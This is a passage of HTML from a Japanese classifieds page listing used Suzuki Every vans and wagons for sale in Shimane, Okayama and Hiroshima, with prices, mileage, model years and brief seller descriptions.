<a rel="nofollow" href="https://jmty.jp/okayama/car-suz/alliance-g_700102000930251226006?ex=1">スズキ エブリイ ＰＣ　５速マニュアル　キーレスキー　パワーウイ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>220,000円</b> 189,966km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/car-suz">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/car-suz/g-2374/a-643-okayama">岡山市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  28万円
■　車両本体価格：　220,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＣ　５速マニュアル　キーレスキー　パワーウインドウ　両側スライドドア　ハイルーフ　エア...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-1980f6"><img alt="スズキ　エブリィ　DA64V 2015年式" class="p-item-image" src="https://cdn.jmty.jp/articles/images/662ae5df7b439f093dfbddc6/thumb_m_IMG_1663.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-1980f6">スズキ　エブリィ　DA64V 2015年式</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b> 157,000km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%96%E3%83%AA%E3%82%A3">エブリィ</a>
</div>
</div>
<div class='p-item-detail'>
現車確認をお願いします。
陸送は出来ないので引き取りでお願いします
車検は来年の3月まであります。
名義変更が完了するまで預かり金2万円頂戴いたします。
確認取れ次第返金いたします。
リサイクル料金・自動車税は抜き...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月30日
</div>
<div class='u-color-gray'>
作成3月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-17ra0n"><img alt="車検無し(整備済み)　スズキ エブリイワゴン ＰＺターボスペシャル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65a7a8d1a41dca3f69156965/thumb_m_1705486545718.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-17ra0n">車検無し(整備済み)　スズキ エブリイワゴン ＰＺターボスペシャル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b> 155,211km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a rel="nofollow" href="/shimane/car-suz/g-2374/s-1170105">東松江駅</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%96%E3%83%AA%E3%82%A4%E3%83%AF%E3%82%B4%E3%83%B3">エブリイワゴン</a>
</div>
</div>
<div class='p-item-detail'>

平成20年式
上級グレード
後席両側にワンアクションパワースライドドアが装備されるほか、後席左側にスムーズな乗り降りをサポートする電動オートステップ装備。
ナビ・フルセグ・ワンセグ・チューナー
ETC・エアコン・パワステ・...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月5日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-138fw4"><img alt="更新エブリィワゴン　4WD ターボ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64acd009616e1f03521cff0c/thumb_m_1689047047836.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-138fw4">更新エブリィワゴン　4WD ターボ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b> 130,000km 
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%96%E3%83%AA%E3%82%A3%E3%83%AF%E3%82%B4%E3%83%B3">エブリィワゴン</a>
</div>
</div>
<div class='p-item-detail'>
最終。使用が長引いた為、再出稿
受付10/6まで。以降で業者へ売却
AT    片側オートスライドドア
標準ルーフ　キャリア付
約134000キロ　　H19年式　使用中
車検R6.10月まで
現状　ノークレーム　にて
当方多...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月17日
</div>
<div class='u-color-gray'>
作成10月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okayama/car-suz/alliance-g_700100268630250927001?ex=1"><img alt="スズキ エブリイワゴン ＪＰ　ハイルーフ　キーレス　ナビ　ＥＴＣ..." class="p-item-image" src="https://picture1.goo-net.com/7001002686/30250927/P/70010026863025092700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okayama/car-suz/alliance-g_700100268630250927001?ex=1">スズキ エブリイワゴン ＪＰ　ハイルーフ　キーレス　ナビ　ＥＴＣ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>250,000円</b> 139,000km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/car-suz">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/car-suz/g-2374/a-643-okayama">岡山市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  28万円
■　車両本体価格：　250,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ＪＰ　ハイルーフ　キーレス　ナビ　ＥＴＣ　両側スライドドア　タイミングチェーン
■...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-13gint"><img alt="【ご購入者様決定】スズキ　エブリィ　4WD" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64bb99e3b5928b34bc85f98a/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-13gint">【ご購入者様決定】スズキ　エブリィ　4WD</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>350,000円</b> 87,000km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%96%E3%83%AA%E3%82%A3">エブリィ</a>
</div>
</div>
<div class='p-item-detail'>
◆年式　　平成30年式
◆走行距離　　87,000km
◆車検有効期限　　令和6年1月
◆カラー　　シルバー
◆その他　　4WD、ETC、マニュアル車

外観、内観ともにキレイな方だと思います。
走る、曲がる、止まるもまった...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月24日
</div>
<div class='u-color-gray'>
作成7月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-131y4c"><img alt="スズキ　エブリィ　　いま商談中です" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64a1394e1cc7bb1629a96f0d/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-131y4c">スズキ　エブリィ　　いま商談中です</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>600,000円</b>  
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%96%E3%83%AA%E3%82%A3">エブリィ</a>
</div>
</div>
<div class='p-item-detail'>
エブリィの四駆になります
エンジンの調子は全く問題なく絶好調です
10万キロ慣らし走行してますがしっかりエンジンオイル交換すれば30万キロ普通に回ります！
ボディはへこみはありますが全然きれいです。
整備をしっかりしてるので...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月7日
</div>
<div class='u-color-gray'>
作成7月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-11xkxq"><img alt="島根 エブリーワゴンDA64W スローパー 車椅子 介護 介助 ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/64579da50047fe16955a5013/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-11xkxq">島根 エブリーワゴンDA64W スローパー 車椅子 介護 介助 ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>160,000円</b> 202,000km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-64W">64W</a>
</div>
</div>
<div class='p-item-detail'>
エブリーワゴン　DA64W改
走行　202.000キロ
車検　令和5年7月後半
カラー　シルバー

ご覧いただきありがとうございます。エブリーワゴンスローパーになります。
走行は20万キロオーバーですが調子は良く、タイミング...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月25日
</div>
<div class='u-color-gray'>
作成5月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hiroshima/car-suz/alliance-g_700100280730251023002?ex=1"><img alt="スズキ エブリイ ジョインターボ　ハイルーフ （なし）" class="p-item-image" src="https://picture1.goo-net.com/7001002807/30251023/P/70010028073025102300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hiroshima/car-suz/alliance-g_700100280730251023002?ex=1">スズキ エブリイ ジョインターボ　ハイルーフ （なし）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>248,000円</b> 168,000km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/car-suz">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/car-suz/g-2374/a-664-fukuyama">福山市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  29.8万円
■　車両本体価格：　248,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ジョインターボ　ハイルーフ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-uzozx"><img alt="スズキ　エブリイ　5MT リフトアップ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/627cfd91affe3f5b2073384b/thumb_m_FD1B298D-0681-4F7A-8125-F402AA96DFD9.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-uzozx">スズキ　エブリイ　5MT リフトアップ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>760,000円</b> 26,000km 2017年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B5%E3%83%93">サビ</a>
</div>
</div>
<div class='p-item-detail'>
平成29年式
走行23000キロ
車検来年2月
4WD
機関良好で特に不具合無し
5MT
ホイールは純正に取り替え渡し
グレードはpaです。
2インチリフトアップ
スプリングにサビ有り　

中古車にてn...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月1日
</div>
<div class='u-color-gray'>
作成5月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-ux2d2"><img alt="エブリィバン　2005年式（最終）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62779a21c3446567a4fc5aee/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-ux2d2">エブリィバン　2005年式（最終）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>130,000円</b> 152,000km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a rel="nofollow" href="/shimane/car-suz/g-2374/s-1170106">松江駅</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2">走行距離</a>
</div>
</div>
<div class='p-item-detail'>
2005年式のエブリィバンです。
5速ミッションとなります。
外装は前オーナーが全塗装により黒となっており、内装は白のままです。
またタバコも相当吸ってたようで、消臭を試みましたが完全には取れていません。
走りにやエンジンの...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月14日
</div>
<div class='u-color-gray'>
作成5月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-jvit6"><img alt="平成18年12月登録" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f226e2d53544f1546fdb35e/thumb_1596091949781.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-jvit6">平成18年12月登録</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100,000円</b> 59,784km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a rel="nofollow" href="/shimane/car-suz/g-2374/s-1170107">乃木駅</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%9F%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3">ミッション</a>
</div>
</div>
<div class='p-item-detail'>
バン  KED-DA64V  5速ミッション  パートタイム4WD  車検R2.12  アルミホイール付きスタッドレスタイヤ4本付き  パナソニックストラーダ地デジナビ付き  走行59.784㎞(7/30時点)キズ､サビ有り...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月27日
</div>
<div class='u-color-gray'>
作成7月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okayama/car-suz/alliance-g_700100251630251204001?ex=1"><img alt="スズキ エブリイ ＰＡ　４ＷＤ　５ＭＴ　ＥＴＣ　両側スライドドア..." class="p-item-image" src="https://picture1.goo-net.com/7001002516/30251204/P/70010025163025120400100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okayama/car-suz/alliance-g_700100251630251204001?ex=1">スズキ エブリイ ＰＡ　４ＷＤ　５ＭＴ　ＥＴＣ　両側スライドドア...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>210,000円</b> 134,606km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/car-suz">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/car-suz/g-2374/a-643-okayama">岡山市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  29.9万円
■　車両本体価格：　210,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡ　４ＷＤ　５ＭＴ　ＥＴＣ　両側スライドドア　エアコン　パワーステアリング　運転席...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-jq9hs"><img alt="エブリィ　車いす移動車　平成20年　AT  4WD" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f15881b130ca81f45143206/thumb_E21D0F86-7574-44D1-AD87-B912E9CAC103.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-jq9hs">エブリィ　車いす移動車　平成20年　AT  4WD</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500,000円</b> 38,632km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a rel="nofollow" href="/shimane/car-suz/g-2374/s-1170108">玉造温泉駅</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%BB%8A%E3%81%84%E3%81%99">車いす</a>
</div>
</div>
<div class='p-item-detail'>
スズキ　エブリィ　車いす移動車です。

平成20年6月登録。ワンオーナーです。
お問い合わせお待ちしております。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月27日
</div>
<div class='u-color-gray'>
作成7月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-d171a"><img alt="エブリィ ジョイポップ  4WDターボ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5cb943a8c04f171f658c08c1/thumb_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-d171a">エブリィ ジョイポップ  4WDターボ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>50,000円</b> 100,500km 2000年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-635-hamada">浜田市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%96%E3%83%AA%E3%82%A3">エブリィ</a>
</div>
</div>
<div class='p-item-detail'>
平成12年式

100500キロ

車検 31年8月

今年の自動車税込みです。

※希望の方はスタッドレスタイヤもあります。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月27日
</div>
<div class='u-color-gray'>
作成4月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-akn0h"><img alt="エブリィ 4WD 5MT 車検31.9まで" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5ba9f4dad8762138e4ce1915/thumb_1537864922582.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-akn0h">エブリィ 4WD 5MT 車検31.9まで</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>120,000円</b> 173,000km 
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%96%E3%83%AA%E3%82%A3">エブリィ</a>
</div>
</div>
<div class='p-item-detail'>
スズキ
エブリィ バン
H15年式
車検31.9
4WD 5MT
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月27日
</div>
<div class='u-color-gray'>
作成9月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okayama/car-suz/alliance-g_700102007530251014001?ex=1"><img alt="スズキ エブリイワゴン ジョイポップターボ　Ｋ６Ａターボ　５速Ｍ..." class="p-item-image" src="https://picture1.goo-net.com/7001020075/30251014/P/70010200753025101400100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okayama/car-suz/alliance-g_700102007530251014001?ex=1">スズキ エブリイワゴン ジョイポップターボ　Ｋ６Ａターボ　５速Ｍ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>270,000円</b> 149,204km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/car-suz">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/car-suz/g-2374/a-643-okayama">岡山市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  30万円
■　車両本体価格：　270,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ジョイポップターボ　Ｋ６Ａターボ　５速ＭＴ　リビルトＭＴ載せ替え　クラッチＯＨ　デ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>


<div class='p-neighboring-area-list js-neighboring-area-list'>
<form class="button_to" method="get" action="/articles/neighboring_area?category_group_id=12&amp;category_group_name=car&amp;category_id=168&amp;category_name=suz&amp;prefecture_id=32&amp;prefecture_name=shimane" data-remote="true"><input class="c-button-secondary c-button-with-min-width" type="submit" value="周辺情報を見る" /></form>
</div>
<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スズキ",
      "channel": "7250959935",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

</div>
<div class='c-paginate-navi'>
島根県のエブリイ(スズキ)の中古車 全48件中 1-48件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
島根のエブリイ(スズキ)でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
島根のエブリイ(スズキ)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でスズキの中古車を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E8%87%AA%E5%8B%95%E8%BB%8A">軽自動車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E6%97%A7%E8%BB%8A">旧車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E3%83%90%E3%83%B3">軽バン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E5%80%8B%E4%BA%BA%E5%A3%B2%E8%B2%B7">個人売買</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%AD%E3%83%A3%E3%83%B3%E3%83%94%E3%83%B3%E3%82%B0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%A9%E3%83%BC">キャンピングトレーラー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-MT%E8%BB%8A">MT車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-17%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%B3">17クラウン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-JA11">JA11</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%A4%E3%83%B3%E3%83%91%E3%83%A9">インパラ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
